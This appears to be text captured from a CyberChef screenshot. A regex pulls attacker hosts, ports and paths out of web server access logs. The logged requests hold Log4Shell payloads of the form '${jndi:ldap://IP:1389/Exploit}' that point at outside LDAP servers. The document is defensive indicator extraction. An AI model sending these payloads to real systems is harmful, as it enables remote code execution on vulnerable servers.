 Operations
regex
Regular expression
To Case Insensitive Regex
From Case Insensitive Regex
Find / Replace
Subsection
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Other
Flow control
Recipe
Regular expression
Built in regexes
User defined
Regex
:(?:\/){1,2}(?<threat>(?<threat_host>
(?:[A-Za-z0-9]|\-|\.){1,})[\/|:](?:(?
<threat_port>[0-9]{2,6})|(?
<threat_content>(?:[A-Za-z0-9]|\.)
{1,})))\/(?<threat_record>[A-Za-z0-9]
{1,})}
Case insensitive
^ and $ match at
newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
List capture groups
STEP
BAKE!
Auto Bake
Input
start: 654
end: 654
length: 0
length: 654
lines: 5
[23/Dec/2021:13:08:44 +0000] catalina-exec-30 - - 192.168.5.100 192.168.5.100
HTTP/1.1 - GET "GET /?s=${jndi:ldap://90.84.178.188:1389/Exploit} HTTP/1.1" 200
1 994
[19/Dec/2021:06:52:23 +0000] catalina-exec-11 - - 192.168.5.100 192.168.5.100
HTTP/1.1 - GET "GET /${jndi:ldap://5.101.118.127:1389/Exploit} HTTP/1.1" 200 1
1076
[18/Dec/2021:15:35:17 +0000] http-nio-8080-exec-2 - - 192.168.5.100
192.168.5.100 HTTP/1.1 - GET "GET /${jndi:ldap://31.131.16.127:1389/Exploit}
HTTP/1.1" 200 0 1076
[18/Dec/2021:01:37:15 +0000] catalina-exec-38 - - 192.168.5.100 192.168.5.100
HTTP/1.1 - GET "GET /${jndi:ldap://31.131.16.127:1389/Exploit} HTTP/1.1" 200 1
1076
Output
time: 1ms
length: 239
lines: 22
Total found: 4
90.84.178.188:1389
90.84.178.188
1389
undefined
Exploit
5.101.118.127:1389
5.101.118.127
1389
undefined
Exploit
31.131.16.127:1389
31.131.16.127
1389
undefined
Exploit
31.131.16.127:1389
31.131.16.127
1389
undefined
Exploit